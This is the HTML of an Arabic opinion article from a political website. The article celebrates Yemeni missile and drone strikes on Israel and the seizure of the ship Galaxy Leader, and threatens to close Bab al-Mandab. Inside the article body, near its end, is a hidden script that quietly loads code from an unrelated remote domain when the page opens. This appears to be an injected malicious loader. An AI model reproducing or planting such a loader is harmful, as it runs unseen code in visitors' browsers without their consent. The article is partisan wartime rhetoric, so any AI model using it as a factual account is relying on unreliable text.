                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>بقلم الكاتب /علي عبدالله الدومري</p>
<p>اليمن المعتدى عليها منذو تسعة أعوام من أمريكاء وإسرائيل واخوانها واشقائها العرب تعلم اليوم  العالم والعرب والمسلمين وكل شذاذ الافاق معاني الرجولة والوفاء والاصالة والشرف والانتماء العروبي الصادق وتظهر بعد ان من الله عليها وتقول لو21دولة عربية مابال عاصفة  حزمكم الذي شنيتموها على يمن الانصار وشعب المدد تحت ذرائع شيطانية كاذبة ووقف خلفها الأمريكي والصهيوني</p>
<p>&nbsp;</p>
<p>انها اليمن يا سادة بلد الايمان والحكمة والشجاعة والاباء والاخوة والعروبة والنخوة انهاء اليمن التي شنت عليها حربا عدوانية اجرامية صهيونية امريكية عربية تحت شعار اعادة الشريعة واعادتها الى الحضن العربي كذبا وزورا ونفاقا من الله عليها بقيادة من العنفوان أمتزجت  بالايمان والارتباط بالله والثقة والتوكل والاعتماد علية لايوجد في قاموسها  الخوف والرعب لديها خيارات وخطط استراتيجية تمضي عليها نحو الكرامة والانتصار والحرية لشعبها وللامة وللدين والمقدسات والحرمات</p>
<p>&nbsp;</p>
<p>تسعة أعوام كانت مدرسة كافية لتحول الجيش اليمني الى قوة اقليمية فاعلة في محيطها الجغرافي والعربي بعد ان اصبح يمتلك قوة صاروخية متطورة يصل مداها الى اكثر من 2000كيلو متر وبمسافات متعددة ومتنوعة وعنصر بشري يمتلك عقيدة عسكرية قرأنية جهادية يستطيع القتال تحت مختلف الظروف والاحوال لايعرف التراجع والانكسار لايتقدم جبهة اومهمة الا وعاد منتصرا وهذا نصرا من الله لشعب الايمان المظلوم الذي تم تدمير مقدرات شعبة ودولتة من قبل طيران تحالف العدوان الصهيوني الامريكي الاعرابي في محاولة منهم لمنع ظهور اليمن الى الواجهة بقيادتة القرأنية واستراتيجيتة العسكرية الجديدة الذي ستكون وبالآ على الكيان الاسرائيلي الذي تحولت معظم الدول العربية الي شرطي يحمي الكيان الاسرائيلي المحتل في اخطر مرحلة تاريخية عصيبة تمر بها الامة العربية والاسلامية ادت الى انقسام الدول العربية الى معسكرين معسكر الحق واهلة الرافض  اللكيان الصهيوني الغاصب والمتمسك بالقضية العربية الفلسطينية والدولة الفلسطينية وعاصمتها القدس الشريف ومعسكر الباطل واذنابة وادواتة المعترفة بالكيان كدولة في جسد الوطن العربي معسكر المطبيعين والجبناء والخونة للقضية والشرف والعروبة الذين اعتدو على اليمن العربي الاصيل موطن العرب الاول تحت يافطة اعادة العروبة وباعو وتخاذلو وجبنو وذلو امام العجرفة الصهيونية وتنكرو لعروبة فلسطين واصبحت قممهم ضعيفة وفاشلة وخائبة وذليلة</p>
<p>&nbsp;</p>
<p>فكان لليمن العظيم وجيشها العروبي المسلم المسلح بثقافة القرأن أن يعلم الاعراب ودويلات البترول وممالك الرمال وجيوش السنكرس  والجمبري والبسكويت والحفظات معاني الشرف العربي والنخوة والكرامة والرجولة والاخوة والغيرة والحمية ويضرب الكيان الصهيوني من بعد 2000كيلو متر بالصواريخ البالستية والطيران المسير وبشكل رسمي كله ثقة وعزة وشموخ وإيمان بضرورة مناصرة اخوانة الفلسطينين الذين يقتلهم الكيان الصهيوني ومعة امريكا وفرنسا وبريطانيا وكل شذاذ الافاق في هجمة صليبية غير مسبوقة ويظهر اليمن وحيدا شجاعا كرار لايخاف الا الله يحمل قضية ورسالة وهدف يترجم القرأن علئ الارض قولا وفعلا وتختفي النعامات العربية والزرافات منكسة لرؤسها بين التراب  جبانة عاجزة ذليلة خانعة منبطحة لاتمتلك الرجولة والمواقف الا علئ بعضها كعادتها</p>
<p>&nbsp;</p>
<p>ظهر المارد اليمني مزمجرا في مشهد تاريخي لاينسى ولايمكنة الاختفاء من ذاكرة الاجيال العربية مشهد اعاد للامة كرامتها وهيبتها وعزتها وشرفها المسروق من قبل قيادات وزعامات واعراب عاصفة الصحراء وعاصفة الحزم وعاصفة الامل وشكل بركان هادر في مختلف المدن والشوراع والساحات العربية مؤيد ومناصر ومبارك للعمليات العسكرية والضربات الصاروخية للكيان الصهيوني من قبل الجيش اليمني الباسل الذي تحالف  علية حثالة العرب لتقسيمة وتشتيتة وحجبة من الظهور كقوة عربية تمتلك التاثير في محيطها وقضايا الامة المصيرية التي لايجوز التنازل عنها وبيعها وخيانتها كمافعل المتاسقطون في وحل التطبيع والخزي والعار والمذلة والهوان</p>
<p>&nbsp;</p>
<p>اليمن المعتدى عليه يفرص معادلة جديدة محتواها الحروب ليست نهاية الشعوب بل محطات للبناء والاعداد الايماني والعسكري وفق التحديات والتهديدات الجديدة التي يفرضها المسرح العسكري الجديد والسياسات الدولية يمن  الانصار استفاد من كل الاحداث و المتغيرات وأتجه  نحو بناء قدراتة  العسكرية والقتالية حسب متطلبات المعركة الحديثة والتهديدات القادمة فشكل صفعة مدوية لدول تحالف النفاق الأعرابية المطبعة والمنبطحة للسياسات الامريكية والصهيونية التي  حاولت تحجيمة واضعاف دورة المحوري على عقود من الزمن كماعمل إخوة يوسف بيوسفالا ان ارادة الله هي الاقوى والامضى تجلت اليوم بمن الله على اليمن يوسف العصر بعد الحصار والسجن طوال تسع سنوات ليظهر بعدها بقوة مزلزلة غيرت كل المعادلات وجعلت  دول العدوان في زاوية ضيقة وضعيفة وحرجة أمام الرأي العربي والاسلامي والدولي والسبب تولي اليمن لله ورسوله  وإعتمادة علية في كل تحركاتة وخطواتة وتمسكة بالاسلام المحمدي الاصيل بينما يتولى منافقين العرب الشيطان الاكبر امريكاء فخابو وخابت معهم امريكاء وإسرائيل وكل الاشرار</p>
<p>&nbsp;</p>
<p>اليمن اليوم بفضل الله اصبحت تمتلك الزمام والمبادرة والتحرك وبإستطاعتها تغيير المعادلة في الشرق الاوسط والتحكم بمن يمر من أراضيها وسمائها وبحارها وممراتها ومن لايعترف ومستمر بالتجاهل سيكون ضحية والدليل العربدة الصهيونية وعدم الاكتراث لتحيذرات القيادة العسكرية اليمنية السفينة (جلاكسي ليدر) في قبضة رجال البحرية اليمنية وقبلها سفينة (روابي) الامارتية إن لم يقتنص العدو الصهيوني الفرصة بسرعة ايقاف المجازر بحق غزة والشعب الفلسطيني فستكون النتائج كارثية على العالم بكله ولتجنب الكارثة يتحرك العالم  للضغط على كيان الاحتلال الصهيوني بوقف حربة الاجرامية الشرسة فقد أعذر من أنذر لايستبعد ان  يتفاجاء العالم بازمة إقتصادية عالمية وخاصة اذ اضطر اليمن بإغلاق باب المندب وهو قادر وفي أي توقيت ومن المتوقع  في القادم ان تكون هناك معركة بحرية لم يسبق لها التاريخ ستنهي كل التواجد الاجنبي في البحر الاحمر من القواعد والحاميات العسكرية. وينتصر اليمن اليمن لايخاف الا لله فما على دول العالم الا أخذ  الموضوع بجد بسرعة حل الملف اليمني و كذالك  ايقاف العدوان الصهيواني على الشعب الفلسطيني اذ اراد العالم ألامن والاستقرار في منطقة الشرق الاوسط فمن يتجاهل اليمن سيندم اليمن اليوم اصبحت قوة لايستهان بها ومن كذب جرب وعلى الباغي تدور الدوائر</p>
<p>&nbsp;</p>
<p>&nbsp;<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
                                
	                            
                                                            </div>


                        </div>
	                    <div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D42190" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=%D9%8A%D9%85%D9%86+%D8%A7%D9%84%D8%A3%D9%86%D8%B5%D8%A7%D8%B1+%D8%A7%D9%84%D9%8A%D9%88%D9%85%21%21&url=https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D42190" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D42190" rel='nofollow' class="jeg_btn-google-plus removed expanded"><i class="fa fa-google-plus"></i><span>Share</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D42190&title=%D9%8A%D9%85%D9%86+%D8%A7%D9%84%D8%A3%D9%86%D8%B5%D8%A7%D8%B1+%D8%A7%D9%84%D9%8A%D9%88%D9%85%21%21" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D42190&media=https://visions-sy.com/wp-content/uploads/2023/11/IMG-20231122-WA0001.jpg&description=%D9%8A%D9%85%D9%86+%D8%A7%D9%84%D8%A3%D9%86%D8%B5%D8%A7%D8%B1+%D8%A7%D9%84%D9%8A%D9%88%D9%85%21%21" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><a href='https://refaat.net' target="_blank" class='adlink ads_image '>
                                    <img src='https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://visions-sy.com/wp-content/uploads/2022/04/ads-ref-1.jpg' alt='' data-pin-no-hover="true">
                                </a><a href='https://refaat.net' target="_blank" class='adlink ads_image_tablet '>
                                    <img src='https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://visions-sy.com/wp-content/uploads/2022/04/ads-ref-1.jpg' alt='' data-pin-no-hover="true">
                                </a><a href='https://refaat.net' target="_blank" class='adlink ads_image_phone '>
                                    <img src='https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://visions-sy.com/wp-content/uploads/2022/04/ads-ref-1.jpg' alt='' data-pin-no-hover="true">
                                </a></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_42190_1_696778e653bed   " data-unique="jnews_module_42190_1_696778e653bed">
                <div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span> مما نشرنا<strong> </strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://visions-sy.com/?p=44126"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="إلى مَتىَ ستبقى أميركا تهددنا؟ " decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://visions-sy.com/wp-content/uploads/2025/03/lvl220240803080700-350x250.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2025/03/lvl220240803080700-350x250.jpg 350w, https://visions-sy.com/wp-content/uploads/2025/03/lvl220240803080700-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://visions-sy.com/?cat=102" class="category-slli">slider</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=44126">هذا ليس خلاف رأي هذا كشف أقنعة.</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=44126" ><i class="fa fa-clock-o"></i> ديسمبر 19, 2025</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=44126" ><i class="fa fa-eye"></i> 9 </a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://visions-sy.com/?p=44122"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="الاحتلال ومؤامراته لن تنال من الصمود الفلسطيني" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://visions-sy.com/wp-content/uploads/2025/09/9998493283-1-350x250.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2025/09/9998493283-1-350x250.jpg 350w, https://visions-sy.com/wp-content/uploads/2025/09/9998493283-1-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://visions-sy.com/?cat=104" class="category-%d8%a7%d9%84%d9%8a%d9%85%d9%86_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7">آراء ومقالات سياسية</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=44122">الوحش الاستيطاني يبتلع الأراضي الفلسطينية</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=44122" ><i class="fa fa-clock-o"></i> نوفمبر 10, 2025</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=44122" ><i class="fa fa-eye"></i> 15 </a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://visions-sy.com/?p=44120"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="مجزرةُ &#8220;تنومة&#8221; واستهدافُ مطارِ صنعاءَ الدوليِّ&#8230; لن يُثنيَ اليمنَ عن إسنادِ ونصرةِ غزّة." decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-350x250.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-350x250.jpg 350w, https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-120x86.jpg 120w, https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-750x536.jpg 750w, https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://visions-sy.com/?cat=104" class="category-%d8%a7%d9%84%d9%8a%d9%85%d9%86_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7">آراء ومقالات سياسية</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=44120">القلبُ النابضُ يعودُ من جديدٍ في &#8220;أُولِي بَأْسٍ شَدِيد&#8221;.</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=44120" ><i class="fa fa-clock-o"></i> نوفمبر 10, 2025</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=44120" ><i class="fa fa-eye"></i> 11 </a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://visions-sy.com/?p=42957"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="مجزرةُ &#8220;تنومة&#8221; واستهدافُ مطارِ صنعاءَ الدوليِّ&#8230; لن يُثنيَ اليمنَ عن إسنادِ ونصرةِ غزّة." decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-350x250.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-350x250.jpg 350w, https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-120x86.jpg 120w, https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-750x536.jpg 750w, https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://visions-sy.com/?cat=102" class="category-slli">slider</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=42957">فيتو مجلس الأمن مقابل فيتو البحر الأحمر: حين تخرس القوة، وتتكلّم الإرادة.</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=42957" ><i class="fa fa-clock-o"></i> أكتوبر 27, 2025</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=42957" ><i class="fa fa-eye"></i> 24 </a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://visions-sy.com/?p=43623"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="هل تعيد الجغرافيا القطبية رسم خرائط النفوذ العالمي؟" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://visions-sy.com/wp-content/uploads/2025/10/05-10-2025-06-41-10-4765-350x250.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2025/10/05-10-2025-06-41-10-4765-350x250.jpg 350w, https://visions-sy.com/wp-content/uploads/2025/10/05-10-2025-06-41-10-4765-120x86.jpg 120w, https://visions-sy.com/wp-content/uploads/2025/10/05-10-2025-06-41-10-4765-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://visions-sy.com/?cat=102" class="category-slli">slider</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=43623">محاكمة العصر . هل سيحاكم الجزار نتنياهو في المحكمة الجنائية الدولية ؟</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=43623" ><i class="fa fa-clock-o"></i> أكتوبر 8, 2025</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=43623" ><i class="fa fa-eye"></i> 26 </a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://visions-sy.com/?p=43621"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="امان تفقد الامان وتستغيث _ الامان الامان" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://visions-sy.com/wp-content/uploads/2025/06/IMG_20221227_092024_987-350x250.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2025/06/IMG_20221227_092024_987-350x250.jpg 350w, https://visions-sy.com/wp-content/uploads/2025/06/IMG_20221227_092024_987-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://visions-sy.com/?cat=104" class="category-%d8%a7%d9%84%d9%8a%d9%85%d9%86_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7">آراء ومقالات سياسية</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=43621">نصر الله واستراتيجية حزب الله</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=43621" ><i class="fa fa-clock-o"></i> أكتوبر 8, 2025</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=43621" ><i class="fa fa-eye"></i> 13 </a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_42190_1_696778e653bed = {"header_icon":"","first_title":" \u0645\u0645\u0627 \u0646\u0634\u0631\u0646\u0627","second_title":" ","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":42190,"include_category":"102,104","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://visions-sy.com/?p=42193">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://visions-sy.com/wp-content/uploads/2021/08/IMG-20210812-WA0016-75x75.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2021/08/IMG-20210812-WA0016-75x75.jpg 75w, https://visions-sy.com/wp-content/uploads/2021/08/IMG-20210812-WA0016-150x150.jpg 150w, https://visions-sy.com/wp-content/uploads/2021/08/IMG-20210812-WA0016-60x60.jpg 60w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://visions-sy.com/?p=42193">
                        اليمن يجبر واشنطن والكيان الغاصب بوقف العدوان                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section" data-type="facebook" data-id=""><h3 class='comment-heading'>Discussion about this post</h3><div class="fb-comments" data-href="https://visions-sy.com/?p=42190" data-num-posts="10" data-width="100%"></div></div></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_block_1" id="jnews_module_block_1-2"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_42190_2_696778e65a162  normal " data-unique="jnews_module_42190_2_696778e65a162">
                <div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>آخر ما نشرنا</span></h3>
                    
                </div>
                <div class="jeg_block_container jeg_load_more_flag">
                
                <div class="jeg_posts">
                <article class="jeg_post jeg_pl_lg_1 format-standard">
                    <div class="jeg_thumb">
                
                <a href="https://visions-sy.com/?p=44126"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="إلى مَتىَ ستبقى أميركا تهددنا؟ " decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://visions-sy.com/wp-content/uploads/2025/03/lvl220240803080700-360x180.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2025/03/lvl220240803080700-360x180.jpg 360w, https://visions-sy.com/wp-content/uploads/2025/03/lvl220240803080700-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                <div class="jeg_post_category">
                    <span><a href="https://visions-sy.com/?cat=102" class="category-slli">slider</a></span>
                </div>
            </div>
            <div class="jeg_postblock_content">
                <h3 property="headline" class="jeg_post_title">
                    <a href="https://visions-sy.com/?p=44126">هذا ليس خلاف رأي هذا كشف أقنعة.</a>
                </h3>
                <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=44126"><i class="fa fa-clock-o"></i> ديسمبر 19, 2025</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=44126" ><i class="fa fa-eye"></i> 9 </a></div></div>
                <div class="jeg_post_excerpt">
                    <p>كتب إسماعيل النجار &nbsp; هذا ليس خلاف رأي هذا كشف أقنعة. حين يتحوّل القلم إلى أداة تضخيم الذات، وحين يُختصر...</p>
                    <a href="https://visions-sy.com/?p=44126" class="jeg_readmore">Read more</a>
                </div>
            </div>
                </article>
                <div class="jeg_postsmall">
                    <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://visions-sy.com/?p=44122">
                        <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="الاحتلال ومؤامراته لن تنال من الصمود الفلسطيني" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://visions-sy.com/wp-content/uploads/2025/09/9998493283-1-120x86.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2025/09/9998493283-1-120x86.jpg 120w, https://visions-sy.com/wp-content/uploads/2025/09/9998493283-1-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div>
                    </a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=44122">الوحش الاستيطاني يبتلع الأراضي الفلسطينية</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=44122" ><i class="fa fa-clock-o"></i> نوفمبر 10, 2025</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=44122" ><i class="fa fa-eye"></i> 15 </a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://visions-sy.com/?p=44120">
                        <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="مجزرةُ &#8220;تنومة&#8221; واستهدافُ مطارِ صنعاءَ الدوليِّ&#8230; لن يُثنيَ اليمنَ عن إسنادِ ونصرةِ غزّة." decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-120x86.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-120x86.jpg 120w, https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-350x250.jpg 350w, https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-750x536.jpg 750w, https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div>
                    </a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=44120">القلبُ النابضُ يعودُ من جديدٍ في &#8220;أُولِي بَأْسٍ شَدِيد&#8221;.</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=44120" ><i class="fa fa-clock-o"></i> نوفمبر 10, 2025</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=44120" ><i class="fa fa-eye"></i> 11 </a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://visions-sy.com/?p=42957">
